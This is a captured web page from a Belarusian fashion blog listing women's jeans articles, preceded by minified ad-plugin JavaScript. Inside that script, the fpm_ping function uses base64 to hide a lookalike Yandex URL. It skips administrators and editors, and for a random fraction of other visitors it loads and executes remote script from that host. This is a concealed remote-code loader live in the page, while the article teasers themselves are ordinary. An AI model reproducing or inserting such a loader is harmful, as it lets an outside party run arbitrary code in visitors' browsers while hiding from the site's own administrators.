0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="9a9c66997b5c2e92781376cebe66d11d" content="">
</head>
<body class="archive category category-zhenskie-dzhinsy category-97 sh-body-header-sticky sh-title-style1 sh-section-tabs-style1 sh-carousel-style1 sh-carousel-position-title sh-post-categories-style1 sh-review-style1 sh-meta-order-bottom sh-instagram-widget-columns2 sh-categories-position-title sh-media-icon-style1 sh-wc-labels-off wpb-js-composer js-comp-ver-6.4.0 vc_responsive">


<div class="sh-header-side">
	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		
									<header class="primary-mobile">
					<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table sh-header-mobile-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position sh-header-mobile-navigation-left">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position sh-header-mobile-navigation-right">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-social-media">
					<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>				</div>
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://you-look.by/">
						<input class="header-mobile-form-input" type="text" placeholder="Поиск..." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
				</header>
				<header class="primary-desktop">
						<div class="sh-header-top">
		<div class="container">
			<div class="sh-table">

								<div class="sh-table-cell">
											<div class="sh-nav-container"><ul id="menu-topbar" class="sh-nav"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="mailto:info@you-look.by" >По поводу рекламы: info@you-look.by</a></li>
</ul></div>									</div>

								<div class="sh-table-cell">
					<div class="sh-header-top-meta">
						<div class="header-social-media">
							<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>						</div>
						<div class="sh-header-top-date">
							<span class="sh-header-top-date-day">22</span>
							<span class="sh-header-top-date-meta">
								<span class="sh-header-top-date-month">Янв</span>
								<span class="sh-header-top-date-year">2026</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="sh-header-height">
	<div class="sh-header sh-header-2 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-nav-container">

										<nav id="header-navigation" class="header-standard-position">

													<div class="sh-nav-container">
								<ul class="sh-nav">
									<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-has-mega-menu menu-item-823"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a><ul class="sub-menu mega-menu-row"><li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children mega-menu-col menu-item-5096"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/" >Легкая одежда</a><ul class="sub-menu"><li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li><li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5090"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li><li id="menu-item-5097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5097"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bluzki/" >Блузки</a></li><li id="menu-item-5098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5098"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bryuki/" >Брюки</a></li><li id="menu-item-25394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25394"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-futbolki/" >Футболки</a></li><li id="menu-item-22684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22684"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/dzhempery-pulovery-svitery/" >Джемперы, пуловеры, свитеры</a></li><li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5099"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kostyumy/" >Костюмы</a></li><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kombinezony/" >Комбинезоны</a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-rubashki/" >Рубашки</a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-sarafany/" >Сарафаны</a></li></ul></li><li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5102"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/" >Верхняя одежда</a><ul class="sub-menu"><li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-vetrovki/" >Ветровки</a></li><li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/" >Куртки</a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-dublenki/" >Дубленки</a></li><li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-puhoviki/" >Пуховики</a></li><li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-plashhi/" >Плащи</a></li><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-parki/" >Парки</a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-palto/" >Пальто</a></li><li id="menu-item-21849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21849"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-shuby/" >Шубы</a></li></ul></li><li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-1328"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/" >Обувь</a><ul class="sub-menu"><li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-botinki/" >Ботинки</a></li><li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-krossovki/" >Кроссовки</a></li><li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-bosonozhki/" >Босоножки</a></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5117"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-sapogi/" >Сапоги</a></li></ul></li><li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-26472"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/" >Женское нижнее белье</a><ul class="sub-menu"><li id="menu-item-26473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26473"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/kupalniki/" >Купальники</a></li></ul></li><li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5106"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-shapki/" >Шапки</a></li><li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-sumki/" >Сумки</a></li></ul></li></ul></li><li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-824"><a href="https://you-look.by/category/muzhskoj-stil/" >Мужской стиль</a><ul class="sub-menu"><li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/" >Костюмы</a></li><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-18419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18419"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-palto/" >Пальто</a></li><li id="menu-item-19084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19084"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-plashhi/" >Плащи</a></li><li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-rubashki/" >Рубашки</a></li><li id="menu-item-25860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25860"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-bryuki/" >Брюки</a></li><li id="menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26135"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/" >Шорты</a></li><li id="menu-item-26397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26397"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-26398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26398"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/muzhskie-galstuki/" >Мужские галстуки</a></li></ul></li></ul></li><li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-826"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a><ul class="sub-menu"><li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://you-look.by/category/trendy/trendy-zhenskoj-mody/" >Тренды женской моды</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://you-look.by/category/trendy/trendy-muzhskoj-mody/" >Тренды мужской моды</a></li></ul></li><li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://you-look.by/category/interesno/" >Интересно</a></li><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1000"><a href="https://you-look.by/blog/" >Блог</a></li>																		
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>																																																					</ul>
							</div>

											</nav>

				</div>
			</div>
		</div>

		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://you-look.by/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Введите фразу для поиска" />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
				</header>
			
			
	
		<div class="sh-titlebar sh-titlebar-center">
			<div class="container">
				<div class="sh-table sh-titlebar-height-small">
					<div class="sh-table-cell">
						<div class="titlebar-title">

							<h1>
								Женские джинсы							</h1>

						</div>
													<div class="title-level">

								<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://you-look.by/" title="Главная">Главная</a></span><span class="separator"> &gt; </span><span class="item-parent item-parent-legkaya-odezhda"><a class="bread-parent bread-parent-legkaya-odezhda" href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/" title="Легкая женская одежда">Легкая женская одежда</a></span><span class="separator"> &gt; </span><span class="item-current item-cat"><span class="bread-current bread-cat" title="23725">Женские джинсы</span></span></div>
							</div>
											</div>
				</div>
			</div>
		</div>

	

			
		
			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				

	<div id="content-wrapper" class="content-wrapper-with-sidebar">
		<div id="content" class="content-with-sidebar-right">
			<div class="sh-group blog-list blog-style-masonry">

				
	<article id="post-23725" class="post-item post-23725 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="329" src="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-mom-zhenskie-585x329.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Девушка в джинсах мом фото" srcset="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-mom-zhenskie-585x329.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-mom-zhenskie-300x169.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-mom-zhenskie-1024x576.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-mom-zhenskie-768x432.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-mom-zhenskie-1536x863.jpg 1536w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-mom-zhenskie-2048x1151.jpg 2048w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-mom-zhenskie-1200x675.jpg 1200w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/dzhinsy-mom-zhenskie/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/dzhinsy-mom-zhenskie/" class="post-title">
					<h2>												Женские джинсы мом: стиль, комфорт и универсальность в одном образе					</h2>				</a>

				
    
            <div class="post-content">
            <p>Женские джинсы мом – это стильный и удобный предмет гардероба, который уже несколько сезонов подряд не выходит из моды. Они имеют свободный крой, высокую посадку на талии и прямой или слегка зауженный низ. Название «мом» происходит от английского «mom», что означает «мама», так как эти&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsy-mom-zhenskie/" class="post-date">
                                                                            22.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                5 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23704" class="post-item post-23704 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-dlya-polnyh-zhenshhin tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<img width="585" height="390" src="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-dlya-polnyh-zhenshhin-585x390.jpg" class="attachment-gillion-masonry size-gillion-masonry wp-post-image" alt="Полная девушка в джинсах фото" loading="lazy" srcset="https://you-look.by/wp-content/uploads/2023/12/dzhinsy-dlya-polnyh-zhenshhin-585x390.jpg 585w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-dlya-polnyh-zhenshhin-300x200.jpg 300w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-dlya-polnyh-zhenshhin-1024x682.jpg 1024w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-dlya-polnyh-zhenshhin-768x512.jpg 768w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-dlya-polnyh-zhenshhin-1536x1023.jpg 1536w, https://you-look.by/wp-content/uploads/2023/12/dzhinsy-dlya-polnyh-zhenshhin.jpg 1600w" sizes="(max-width: 585px) 100vw, 585px" />					
					            <a href="https://you-look.by/dzhinsy-dlya-polnyh-zhenshhin/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/">Женские джинсы</a></div>
            </div>
				<a href="https://you-look.by/dzhinsy-dlya-polnyh-zhenshhin/" class="post-title">
					<h2>												Джинсы для полных женщин: как выбрать и с чем сочетать					</h2>				</a>

				
    
            <div class="post-content">
            <p>Джинсы для полных женщин &#8211; это отличный выбор для тех, кто хочет выглядеть стильно и уверенно. Правильно подобранные джинсы могут помочь скрыть недостатки фигуры и подчеркнуть ее достоинства. В этом обзоре мы рассмотрим основные типы джинсов, которые подходят для полных женщин, а также дадим советы&#8230;</p>
        </div>
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsy-dlya-polnyh-zhenshhin/" class="post-date">
                                                                            22.12.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>



	<article id="post-23684" class="post-item post-23684 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-dzhinsy tag-zhenskie-dzhinsy tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
